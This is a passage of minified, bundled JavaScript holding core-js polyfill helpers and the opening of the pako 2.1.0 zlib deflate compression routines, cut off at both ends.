e=+t.size;if(e!==e)throw new c(u);var n=a(e);if(n<0)throw new l(u);return new f(t,n)}},83972:function(t,e,n){"use strict";var r=n(20034),i=String,o=TypeError;t.exports=function(t){if(void 0===t||r(t))return t;throw new o(i(t)+" is not an object or undefined")}},84215:function(t,e,n){"use strict";var r=n(44576),i=n(82839),o=n(22195),a=function(t){return i.slice(0,t.length)===t};t.exports=function(){return a("Bun/")?"BUN":a("Cloudflare-Workers")?"CLOUDFLARE":a("Deno/")?"DENO":a("Node.js/")?"NODE":r.Bun&&"string"==typeof Bun.version?"BUN":r.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(r.process)?"NODE":r.window&&r.document?"BROWSER":"REST"}()},84270:function(t,e,n){"use strict";var r=n(69565),i=n(94901),o=n(20034),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&i(n=t.toString)&&!o(s=r(n,t)))return s;if(i(n=t.valueOf)&&!o(s=r(n,t)))return s;if("string"!==e&&i(n=t.toString)&&!o(s=r(n,t)))return s;throw new a("Can't convert object to primitive value")}},84549:function(t,e,n){"use strict";var r=n(44576);t.exports=function(t,e){var n=r.Iterator,i=n&&n.prototype,o=i&&i[t],a=!1;if(o)try{o.call({next:function(){return{done:!0}},return:function(){a=!0}},-1)}catch(s){s instanceof e||(a=!1)}if(!a)return o}},84581:function(t,e,n){"use strict";var r=n(55911),i=n(90553),o=n(5502),a=n(17820);t.exports=function(t){if("number"!==typeof t||o(t)||!a(t))return!1;var e=r(t);return i(e)===e}},84916:function(t,e,n){"use strict";var r=n(97751),i=function(t){return{size:t,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},o=function(t){return{size:t,has:function(){return!0},keys:function(){throw new Error("e")}}};t.exports=function(t,e){var n=r("Set");try{(new n)[t](i(0));try{return(new n)[t](i(-1)),!1}catch(s){if(!e)return!0;try{return(new n)[t](o(-1/0)),!1}catch(u){var a=new n([1,2]);return e(a[t](o(1/0)))}}}catch(u){return!1}}},84942:function(t,e,n){"use strict";n.d(e,{Aq:function(){return oo},ZI:function(){return io}});n(44114),n(16573),n(78100),n(77936),n(18111),n(79577),n(41549),n(49797),n(49631),n(35623);
/*! pako 2.1.0 https://github.com/nodeca/pako @license (MIT AND Zlib) */
const r=4,i=0,o=1,a=2;function s(t){let e=t.length;while(--e>=0)t[e]=0}const u=0,l=1,c=2,p=3,f=258,d=29,h=256,v=h+1+d,m=30,g=19,y=2*v+1,w=15,b=16,_=7,x=256,S=16,T=17,E=18,k=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),C=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),A=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),O=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),M=512,I=new Array(2*(v+2));s(I);const P=new Array(2*m);s(P);const z=new Array(M);s(z);const R=new Array(f-p+1);s(R);const j=new Array(d);s(j);const D=new Array(m);function L(t,e,n,r,i){this.static_tree=t,this.extra_bits=e,this.extra_base=n,this.elems=r,this.max_length=i,this.has_stree=t&&t.length}let $,N,F;function B(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}s(D);const U=t=>t<256?z[t]:z[256+(t>>>7)],H=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},W=(t,e,n)=>{t.bi_valid>b-n?(t.bi_buf|=e<<t.bi_valid&65535,H(t,t.bi_buf),t.bi_buf=e>>b-t.bi_valid,t.bi_valid+=n-b):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=n)},G=(t,e,n)=>{W(t,n[2*e],n[2*e+1])},Y=(t,e)=>{let n=0;do{n|=1&t,t>>>=1,n<<=1}while(--e>0);return n>>>1},V=t=>{16===t.bi_valid?(H(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)},X=(t,e)=>{const n=e.dyn_tree,r=e.max_code,i=e.stat_desc.static_tree,o=e.stat_desc.has_stree,a=e.stat_desc.extra_bits,s=e.stat_desc.extra_base,u=e.stat_desc.max_length;let l,c,p,f,d,h,v=0;for(f=0;f<=w;f++)t.bl_count[f]=0;for(n[2*t.heap[t.heap_max]+1]=0,l=t.heap_max+1;l<y;l++)c=t.heap[l],f=n[2*n[2*c+1]+1]+1,f>u&&(f=u,v++),n[2*c+1]=f,c>r||(t.bl_count[f]++,d=0,c>=s&&(d=a[c-s]),h=n[2*c],t.opt_len+=h*(f+d),o&&(t.static_len+=h*(i[2*c+1]+d)));if(0!==v){do{f=u-1;while(0===t.bl_count[f])f--;t.bl_count[f]--,t.bl_count[f+1]+=2,t.bl_count[u]--,v-=2}while(v>0);for(f=u;0!==f;f--){c=t.bl_count[f];while(0!==c)p=t.heap[--l],p>r||(n[2*p+1]!==f&&(t.opt_len+=(f-n[2*p+1])*n[2*p],n[2*p+1]=f),c--)}}},q=(t,e,n)=>{const r=new Array(w+1);let i,o,a=0;for(i=1;i<=w;i++)a=a+n[i-1]<<1,r[i]=a;for(o=0;o<=e;o++){let e=t[2*o+1];0!==e&&(t[2*o]=Y(r[e]++,e))}},Z=()=>{let t,e,n,r,i;const o=new Array(w+1);for(n=0,r=0;r<d-1;r++)for(j[r]=n,t=0;t<1<<k[r];t++)R[n++]=r;for(R[n-1]=r,i=0,r=0;r<16;r++)for(D[r]=i,t=0;t<1<<C[r];t++)z[i++]=r;for(i>>=7;r<m;r++)for(D[r]=i<<7,t=0;t<1<<C[r]-7;t++)z[256+i++]=r;for(e=0;e<=w;e++)o[e]=0;t=0;while(t<=143)I[2*t+1]=8,t++,o[8]++;while(t<=255)I[2*t+1]=9,t++,o[9]++;while(t<=279)I[2*t+1]=7,t++,o[7]++;while(t<=287)I[2*t+1]=8,t++,o[8]++;for(q(I,v+1,o),t=0;t<m;t++)P[2*t+1]=5,P[2*t]=Y(t,5);$=new L(I,k,h+1,v,w),N=new L(P,C,0,m,w),F=new L(new Array(0),A,0,g,_)},K=t=>{let e;for(e=0;e<v;e++)t.dyn_ltree[2*e]=0;for(e=0;e<m;e++)t.dyn_dtree[2*e]=0;for(e=0;e<g;e++)t.bl_tree[2*e]=0;t.dyn_ltree[2*x]=1,t.opt_len=t.static_len=0,t.sym_next=t.matches=0},J=t=>{t.bi_valid>8?H(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},Q=(t,e,n,r)=>{const i=2*e,o=2*n;return t[i]<t[o]||t[i]===t[o]&&r[e]<=r[n]},tt=(t,e,n)=>{const r=t.heap[n];let i=n<<1;while(i<=t.heap_len){if(i<t.heap_len&&Q(e,t.heap[i+1],t.heap[i],t.depth)&&i++,Q(e,r,t.heap[i],t.depth))break;t.heap[n]=t.heap[i],n=i,i<<=1}t.heap[n]=r},et=(t,e,n)=>{let r,i,o,a,s=0;if(0!==t.sym_next)do{r=255&t.pending_buf[t.sym_buf+s++],r+=(255&t.pending_buf[t.sym_buf+s++])<<8,i=t.pending_buf[t.sym_buf+s++],0===r?G(t,i,e):(o=R[i],G(t,o+h+1,e),a=k[o],0!==a&&(i-=j[o],W(t,i,a)),r--,o=U(r),G(t,o,n),a=C[o],0!==a&&(r-=D[o],W(t,r,a)))}while(s<t.sym_next);G(t,x,e)},nt=(t,e)=>{const n=e.dyn_tree,r=e.stat_desc.static_tree,i=e.stat_desc.has_stree,o=e.stat_desc.elems;let a,s,u,l=-1;for(t.heap_len=0,t.heap_max=y,a=0;a<o;a++)0!==n[2*a]?(t.heap[++t.heap_len]=l=a,t.depth[a]=0):n[2*a+1]=0;while(t.heap_len<2)u=t.heap[++t.heap_len]=l<2?++l:0,n[2*u]=1,t.depth[u]=0,t.opt_len--,i&&(t.static_len-=r[2*u+1]);for(e.max_code=l,a=t.heap_len>>1;a>=1;a--)tt(t,n,a);u=o;do{a=t.heap[1],t.heap[1]=t.heap[t.heap_len--],tt(t,n,1),s=t.heap[1],t.heap[--t.heap_max]=a,t.heap[--t.heap_max]=s,n[2*u]=n[2*a]+n[2*s],t.depth[u]=(t.depth[a]>=t.depth[s]?t.depth[a]:t.depth[s])+1,n[2*a+1]=n[2*s+1]=u,t.heap[1]=u++,tt(t,n,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],X(t,e),q(n,l,t.bl_count)},rt=(t,e,n)=>{let r,i,o=-1,a=e[1],s=0,u=7,l=4;for(0===a&&(u=138,l=3),e[2*(n+1)+1]=65535,r=0;r<=n;r++)i=a,a=e[2*(r+1)+1],++s<u&&i===a||(s<l?t.bl_tree[2*i]+=s:0!==i?(i!==o&&t.bl_tree[2*i]++,t.bl_tree[2*S]++):s<=10?t.bl_tree[2*T]++:t.bl_tree[2*E]++,s=0,o=i,0===a?(u=138,l=3):i===a?(u=6,l=3):(u=7,l=4))},it=(t,e,n)=>{let r,i,o=-1,a=e[1],s=0,u=7,l=4;for(0===a&&(u=138,l=3),r=0;r<=n;r++)if(i=a,a=e[2*(r+1)+1],!(++s<u&&i===a)){if(s<l)do{G(t,i,t.bl_tree)}while(0!==--s);else 0!==i?(i!==o&&(G(t,i,t.bl_tree),s--),G(t,S,t.bl_tree),W(t,s-3,2)):s<=10?(G(t,T,t.bl_tree),W(t,s-3,3)):(G(t,E,t.bl_tree),W(t,s-11,7));s=0,o=i,0===a?(u=138,l=3):i===a?(u=6,l=3):(u=7,l=4)}},ot=t=>{let e;for(rt(t,t.dyn_ltree,t.l_desc.max_code),rt(t,t.dyn_dtree,t.d_desc.max_code),nt(t,t.bl_desc),e=g-1;e>=3;e--)if(0!==t.bl_tree[2*O[e]+1])break;return t.opt_len+=3*(e+1)+5+5+4,e},at=(t,e,n,r)=>{let i;for(W(t,e-257,5),W(t,n-1,5),W(t,r-4,4),i=0;i<r;i++)W(t,t.bl_tree[2*O[i]+1],3);it(t,t.dyn_ltree,e-1),it(t,t.dyn_dtree,n-1)},st=t=>{let e,n=4093624447;for(e=0;e<=31;e++,n>>>=1)if(1&n&&0!==t.dyn_ltree[2*e])return i;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return o;for(e=32;e<h;e++)if(0!==t.dyn_ltree[2*e])return o;return i};let ut=!1;const lt=t=>{ut||(Z(),ut=!0),t.l_desc=new B(t.dyn_ltree,$),t.d_desc=new B(t.dyn_dtree,N),t.bl_desc=new B(t.bl_tree,F),t.bi_buf=0,t.bi_valid=0,K(t)},ct=(t,e,n,r)=>{W(t,(u<<1)+(r?1:0),3),J(t),H(t,n),H(t,~n),n&&t.pending_buf.set(t.window.subarray(e,e+n),t.pending),t.pending+=n},pt=t=>{W(t,l<<1,3),G(t,x,I),V(t)},ft=(t,e,n,i)=>{let o,s,u=0;t.level>0?(t.strm.data_type===a&&(t.strm.data_type=st(t)),nt(t,t.l_desc),nt(t,t.d_desc),u=ot(t),o=t.opt_len+3+7>>>3,s=t.static_len+3+7>>>3,s<=o&&(o=s)):o=s=n+5,n+4<=o&&-1!==e?ct(t,e,n,i):t.strategy===r||s===o?(W(t,(l<<1)+(i?1:0),3),et(t,I,P)):(W(t,(c<<1)+(i?1:0),3),at(t,t.l_desc.max_code+1,t.d_desc.max_code+1,u+1),et(t,t.dyn_ltree,t.dyn_dtree)),K(t),i&&J(t)},dt=(t,e,n)=>(t.pending_buf[t.sym_buf+t.sym_next++]=e,t.pending_buf[t.sym_buf+t.sym_next++]=e>>8,t.pending_buf[t.sym_buf+t.sym_next++]=n,0===e?t.dyn_ltree[2*n]++:(t.matches++,e--,t.dyn_ltree[2*(R[n]+h+1)]++,t.dyn_dtree[2*U(e)]++),t.sym_next===t.sym_end);var ht=lt,vt=ct,mt=ft,gt=dt,yt=pt,wt={_tr_init:ht,_tr_stored_block:vt,_tr_flush_block:mt,_tr_tally:gt,_tr_align:yt};const bt=(t,e,n,r)=>{let i=65535&t,o=t>>>16&65535,a=0;while(0!==n){a=n>2e3?2e3:n,n-=a;do{i=i+e[r++]|0,o=o+i|0}while(--a);i%=65521,o%=65521}return i|o<<16};var _t=bt;const xt=()=>{let t,e=[];for(var n=0;n<256;n++){t=n;for(var r=0;r<8;r++)t=1&t?3988292384^t>>>1:t>>>1;e[n]=t}return e},St=new Uint32Array(xt()),Tt=(t,e,n,r)=>{const i=St,o=r+n;t^=-1;for(let a=r;a<o;a++)t=t>>>8^i[255&(t^e[a])];return-1^t};var Et=Tt,kt={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Ct={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:At,_tr_stored_block:Ot,_tr_flush_block:Mt,_tr_tally:It,_tr_align:Pt}=wt,{Z_NO_FLUSH:zt,Z_PARTIAL_FLUSH:Rt,Z_FULL_FLUSH:jt,Z_FINISH:Dt,Z_BLOCK:Lt,Z_OK:$t,Z_STREAM_END:Nt,Z_STREAM_ERROR:Ft,Z_DATA_ERROR:Bt,Z_BUF_ERROR:Ut,Z_DEFAULT_COMPRESSION:Ht,Z_FILTERED:Wt,Z_HUFFMAN_ONLY:Gt,Z_RLE:Yt,Z_FIXED:Vt,Z_DEFAULT_STRATEGY:Xt,Z_UNKNOWN:qt,Z_DEFLATED:Zt}=Ct,Kt=9,Jt=15,Qt=8,te=29,ee=256,ne=ee+1+te,re=30,ie=19,oe=2*ne+1,ae=15,se=3,ue=258,le=ue+se+1,ce=32,pe=42,fe=57,de=69,he=73,ve=91,me=103,ge=113,ye=666,we=1,be=2,_e=3,xe=4,Se=3,Te=(t,e)=>(t.msg=kt[e],e),Ee=t=>2*t-(t>4?9:0),ke=t=>{let e=t.length;while(--e>=0)t[e]=0},Ce=t=>{let e,n,r,i=t.w_size;e=t.hash_size,r=e;do{n=t.head[--r],t.head[r]=n>=i?n-i:0}while(--e);e=i,r=e;do{n=t.prev[--r],t.prev[r]=n>=i?n-i:0}while(--e)};let Ae=(t,e,n)=>(e<<t.hash_shift^n)&t.hash_mask,Oe=Ae;const Me=t=>{const e=t.state;let n=e.pending;n>t.avail_out&&(n=t.avail_out),0!==n&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+n),t.next_out),t.next_out+=n,e.pending_out+=n,t.total_out+=n,t.avail_out-=n,e.pending-=n,0===e.pending&&(e.pending_out=0))},Ie=(t,e)=>{Mt(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,Me(t.strm)},Pe=(t,e)=>{t.pending_buf[t.pending++]=e},ze=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},Re=(t,e,n,r)=>{let i=t.avail_in;return i>r&&(i=r),0===i?0:(t.avail_in-=i,e.set(t.input.subarray(t.next_in,t.next_in+i),n),1===t.state.wrap?t.adler=_t(t.adler,e,i,n):2===t.state.wrap&&(t.adler=Et(t.adler,e,i,n)),t.next_in+=i,t.total_in+=i,i)},je=(t,e)=>{let n,r,i=t.max_chain_length,o=t.strstart,a=t.prev_length,s=t.nice_match;const u=t.strstart>t.w_size-le?t.strstart-(t.w_size-le):0,l=t.window,c=t.w_mask,p=t.prev,f=t.strstart+ue;let d=l[o+a-1],h=l[o+a];t.prev_length>=t.good_match&&(i>>=2),s>t.lookahead&&(s=t.lookahead);do{if(n=e,l[n+a]===h&&l[n+a-1]===d&&l[n]===l[o]&&l[++n]===l[o+1]){o+=2,n++;do{}while(l[++o]===l[++n]&&l[++o]===l[++n]&&l[++o]===l[++n]&&l[++o]===l[++n]&&l[++o]===l[++n]&&l[++o]===l[++n]&&l[++o]===l[++n]&&l[++o]===l[++n]&&o<f);if(r=ue-(f-o),o=f-ue,r>a){if(t.match_start=e,a=r,r>=s)break;d=l[o+a-1],h=l[o+a]}}}while((e=p[e&c])>u&&0!==--i);return a<=t.lookahead?a:t.lookahead},De=t=>{const e=t.w_size;let n,r,i;do{if(r=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-le)&&(t.window.set(t.window.subarray(e,e+e-r),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,t.insert>t.strstart&&(t.insert=t.strstart),Ce(t),r+=e),0===t.strm.avail_in)break;if(n=Re(t.strm,t.window,t.strstart+t.lookahead,r),t.lookahead+=n,t.lookahead+t.insert>=se){i=t.strstart-t.insert,t.ins_h=t.window[i],t.ins_h=Oe(t,t.ins_h,t.window[i+1]);while(t.insert)if(t.ins_h=Oe(t,t.ins_h,t.window[i+se-1]),t.prev[i&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=i,i++,t.insert--,t.lookahead+t.insert<se)break}}while(t.lookahead<le&&0!==t.strm.avail_in)},Le=(t,e)=>{let n,r,i,o=t.pending_buf_size-5>t.w_size?t.w_size:t.pending_buf_size-5,a=0,s=t.strm.avail_in;do{if(n=65535,i=t.bi_valid+42>>3,t.strm.avail_out<i)break;if(i=t.strm.avail_out-i,r=t.strstart-t.block_start,n>r+t.strm.avail_in&&(n=r+t.strm.avail_in),n>i&&(n=i),n<o&&(0===n&&e!==Dt||e===zt||n!==r+t.strm.avail_in))break;a=e===Dt&&n===r+t.strm.avail_in?1:0,Ot(t,0,0,a),t.pending_buf[t.pending-4]=n,t.pending_buf[t.pending-3]=n>>8,t.pending_buf[t.pending-2]=~n,t.pending_buf[t.pending-1]=~n>>8,Me(t.strm),r&&(r>n&&(r=n),t.strm.output.set(t.window.subarray(t.block_start,t.block_start+r),t.strm.next_out),t.strm.next_out+=r,t.strm.avail_out-=r,t.strm.total_out+=r,t.block_start+=r,n-=r),n&&(Re(t.strm,t.strm.output,t.strm.next_out,n),t.strm.next_out+=n,t.strm.avail_out-=n,t.strm.total_out+=n)}while(0===a);return s-=t.strm.avail_in,s&&(s>=t.w_size?(t.matches=2,t.window.set(t.strm.input.subarray(t.strm.next_in-t.w_size,t.strm.next_in),0),t.strstart=t.w_size,t.insert=t.strstart):(t.window_size-t.strstart<=s&&(t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,t.insert>t.strstart&&(t.insert=t.strstart)),t.window.set(t.strm.input.subarray(t.strm.next_in-s,t.strm.next_in),t.strstart),t.strstart+=s,t.insert+=s>t.w_size-t.insert?t.w_size-t.insert:s),t.block_start=t.strstart),t.high_water<t.strstart&&(t.high_water=t.strstart),a?xe:e!==zt&&e!==Dt&&0===t.strm.avail_in&&t.strstart===t.block_start?be:(i=t.window_size-t.strstart,t.strm.avail_in>i&&t.block_start>=t.w_size&&(t.block_start-=t.w_size,t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,i+=t.w_size,t.insert>t.strstart&&(t.insert=t.strstart)),i>t.strm.avail_in&&(i=t.strm.avail_in),i&&(Re(t.strm,t.window,t.strstart,i),t.strstart+=i,t.insert+=i>t.w_size-t.insert?t.w_size-t.insert:i),t.high_water<t.strstart&&(t.high_water=t.strstart),i=t.bi_valid+42>>3,i=t.pending_buf_size-i>65535?65535:t.pending_buf_size-i,o=i>t.w_size?t.w_size:i,r=t.strstart-t.block_start,(r>=o||(r||e===Dt)&&e!==zt&&0===t.strm.avail_in&&r<=i)&&(n=r>i?i:r,a=e===Dt&&0===t.strm.avail_in&&n===r?1:0,Ot(t,t.block_start,n,a),t.block_start+=n,Me(t.strm)),a?_e:we)},$e=(t,e)=>{let n,r;for(;;){if(t.lookahead<le){if(De(t),t.lookahead<le&&e===zt)return we;if(0===t.lookahead)break}if(n=0,t.lookahead>=se&&(t.ins_h=Oe(t,t.ins_h,t.window[t.strstart+se-1]),n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==n&&t.strstart-n<=t.w_size-le&&(t.match_length=je(t,n)),t.match_length>=se)if(r=It(t,t.strstart-t.match_start,t.match_length-se),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=se){t.match_length--;do{t.strstart++,t.ins_h=Oe(t,t.ins_h,t.window[t.strstart+se-1]),n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!==--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=Oe(t,t.ins_h,t.window[t.strstart+1]);else r=It(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(r&&(Ie(t,!1),0===t.strm.avail_out))return we}return t.insert=t.strstart<se-1?t.strstart:se-1,e===Dt?(Ie(t,!0),0===t.strm.avail_out?_e:xe):t.sym_next&&(Ie(t,!1),0===t.strm.avail_out)?we:be},Ne=(t,e)=>{let n,r,i;for(;;){if(t.lookahead<le){if(De(t),t.lookahead<le&&e===zt)return we;if(0===t.lookahead)break}if(n=0,t.lookahead>=se&&(t.ins_h=Oe(t,t.ins_h,t.window[t.strstart+se-1]),n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=se-1,0!==n&&t.prev_length<t.max_lazy_match&&t.strstart-n<=t.w_size-le&&(t.match_length=je(t,n),t.match_length<=5&&(t.strategy===Wt||t.match_length===se&&t.strstart-t.match_start>4096)&&(t.match_length=se-1)),t.prev_length>=se&&t.match_length<=t.prev_length){i=t.strstart+t.lookahead-se,r=It(t,t.strstart-1-t.prev_match,t.prev_length-se),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=i&&(t.ins_h=Oe(t,t.ins_h,t.window[t.strstart+se-1]),n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!==--t.prev_length);if(t.match_available=0,t.match_length=se-1,t.strstart++,r&&(Ie(t,!1),0===t.strm.avail_out))return we}else if(t.match_available){if(r=It(t,0,t.window[t.strstart-1]),r&&Ie(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return we}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(r=It(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<se-1?t.strstart:se-1,e===Dt?(Ie(t,!0),0===t.strm.avail_out?_e:xe):t.sym_next&&(Ie(t,!1),0===t.strm.avail_out)?we:be},Fe=(t,e)=>{let n,r,i,o;const a=t.window;for(;;){if(t.lookahead<=ue){if(De(t),t.lookahead<=ue&&e===zt)return we;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=se&&t.strstart>0&&(i=t.strstart-1,r=a[i],r===a[++i]&&r===a[++i]&&r===a[++i])){o=t.strstart+ue;do{}while(r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&i<o);t.match_length=ue-(o-i),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=se?(n=It(t,1,t.match_length-se),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(n=It(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),n&&(Ie(t,!1),0===t.strm.avail_out))return we}return t.insert=0,e===Dt?(Ie(t,!0),0===t.strm.avail_out?_e:xe):t.sym_next&&(Ie(t,!1),0===t.strm.avail_out)?we:be},Be=(t,e)=>{let n;for(;;){if(0===t.lookahead&&(De(t),0===t.lookahead)){if(e===zt)return we;break}if(t.match_length=0,n=It(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,n&&(Ie(t,!1),0===t.strm.avail_out))return we}return t.insert=0,e===Dt?(Ie(t,!0),0===t.strm.avail_out?_e:xe):t.sym_next&&(Ie(t,!1),0===t.strm.avail_out)?we:be};function Ue(t,e,n,r,i){this.good_length=t,this.max_lazy=e,this.nice_length=n,this.max_chain=r,this.func=i}const He=[new Ue(0,0,0,0,Le),new Ue(4,4,8,4,$e),new Ue(4,5,16,8,$e),new Ue(4,6,32,32,$e),new Ue(4,4,16,16,Ne),new Ue(8,16,32,32,Ne),new Ue(8,16,128,128,Ne),new Ue(8,32,128,256,Ne),new Ue(32,128,258,1024,Ne),new Ue(32,258,258,4096,Ne)],We=t=>{t.window_size=2*t.w_size,ke(t.head),t.max_lazy_match=He[t.level].max_lazy,t.good_match=He[t.level].good_length,t.nice_match=He[t.level].nice_length,t.max_chain_length=He[t.level].max_chain,t.strstart=0,t.block_start=0,t.lookahead=0,t.insert=0,t.match_length=t.prev_length=se-1,t.match_available=0,t.ins_h=0};function Ge(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Zt,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(2*oe),this.dyn_dtree=new Uint16Array(2*(2*re+1)),this.bl_tree=new Uint16Array(2*(2*ie+1)),ke(this.dyn_ltree),ke(this.dyn_dtree),ke(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(ae+1),this.heap=new Uint16Array(2*ne+1),ke(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*ne+1),ke(this.depth),this.sym_buf=0,this.lit_bufsize=0,this.sym_next=0,this.sym_end=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Ye=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.status!==pe&&e.status!==fe&&e.status!==de&&e.status!==he&&e.status!==ve&&e.status!==me&&e.status!==ge&&e.status!==ye?1:0},Ve=t=>{if(Ye(t))return Te(t,Ft);t.total_in=t.total_out=0,t.data_type=qt;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=2===e.wrap?fe:e.wrap?pe:ge,t.adler=2===e.wrap?0:1,e.last_flush=-2,At(e),$t},Xe=t=>{const e=Ve(t);return e===$t&&We(t.state),e},qe=(t,e)=>Ye(t)||2!==t.state.wrap?Ft:(t.state.gzhead=e,$t),Ze=(t,e,n,r,i,o)=>{if(!t)return Ft;let a=1;if(e===Ht&&(e=6),r<0?(a=0,r=-r):r>15&&(a=2,r-=16),i<1||i>Kt||n!==Zt||r<8||r>15||e<0||e>9||o<0||o>Vt||8===r&&1!==a)return Te(t,Ft);8===r&&(r=9);const s=new Ge;return t.state=s,s.strm=t,s.status=pe,s.wrap=a,s.gzhead=null,s.w_bits=r,s.w_size=1<<s.w_bits,s.w_mask=s.w_size-1,s.hash_bits=i+7,s.hash_size=1<<s.hash_bits,s.hash_mask=s.hash_size-1,s.hash_shift=~~((s.hash_bits+se-1)/se),s.window=new Uint8Array(2*s.w_size),s.head=new Uint16Array(s.hash_size),s.prev=new Uint16Array(s.w_size),s.lit_bufsize=1<<i+6,s.pending_buf_size=4*s.lit_bufsize,s.pending_buf=new Uint8Array(s.pending_buf_size),s.sym_buf=s.lit_bufsize,s.sym_end=3*(s.lit_bufsize-1),s.level=e,s.strategy=o,s.method=n,Xe(t)},Ke=(t,e)=>Ze(t,e,Zt,Jt,Qt,Xt),Je=(t,e)=>{if(Ye(t)||e>Lt||e<0)return t?Te(t,Ft):Ft;const n=t.state;if(!t.output||0!==t.avail_in&&!t.input||n.status===ye&&e!==Dt)return Te(t,0===t.avail_out?Ut:Ft);const r=n.last_flush;if(n.last_flush=e,0!==n.pending){if(Me(t),0===t.avail_out)return n.last_flush=-1,$t}else if(0===t.avail_in&&Ee(e)<=Ee(r)&&e!==Dt)return Te(t,Ut);if(n.status===ye&&0!==t.avail_in)return Te(t,Ut);if(n.status===pe&&0===n.wrap&&(n.status=ge),n.status===pe){let e=Zt+(n.w_bits-8<<4)<<8,r=-1;if(r=n.strategy>=Gt||n.level<2?0:n.level<6?1:6===n.level?2:3,e|=r<<6,0!==n.strstart&&(e|=ce),e+=31-e%31,ze(n,e),0!==n.strstart&&(ze(n,t.adler>>>16),ze(n,65535&t.adler)),t.adler=1,n.status=ge,Me(t),0!==n.pending)return 